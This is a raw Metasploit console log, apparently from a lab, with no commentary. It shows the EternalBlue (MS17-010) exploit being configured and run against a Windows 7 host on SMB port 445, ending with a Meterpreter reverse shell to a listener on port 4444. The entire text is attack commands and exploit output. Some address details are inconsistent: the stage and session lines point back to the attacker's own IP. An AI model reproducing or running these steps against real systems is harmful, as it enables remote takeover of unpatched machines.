 msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhost 192.168.74.25
rhost => 192.168.74.25
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.1.23:4444
[*] 192.168.74.25:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.74.25:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.74.25:445     - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.74.25:445 - The target is vulnerable.
[*] 192.168.74.25:445 - Connecting to target for exploitation.
[+] 192.168.74.25:445 - Connection established for exploitation.
[+] 192.168.74.25:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.74.25:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.74.25:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 192.168.74.25:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 192.168.74.25:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 192.168.74.25:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.74.25:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.74.25:445 - Sending all but last fragment of exploit packet
[*] 192.168.74.25:445 - Starting non-paged pool grooming
[+] 192.168.74.25:445 - Sending SMBv2 buffers
[+] 192.168.74.25:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.74.25:445 - Sending final SMBv2 buffers.
[*] 192.168.74.25:445 - Sending last fragment of exploit packet!
[*] 192.168.74.25:445 - Receiving response from exploit packet
[+] 192.168.74.25:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.74.25:445 - Sending egg to corrupted connection.
[*] 192.168.74.25:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 192.168.1.23
[*] Meterpreter session 1 opened (192.168.1.23:4444 -> 192.168.1.23:65079) at 2024-03-19 20:56:49 +0800
[+] 192.168.74.25:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.74.25:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.74.25:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >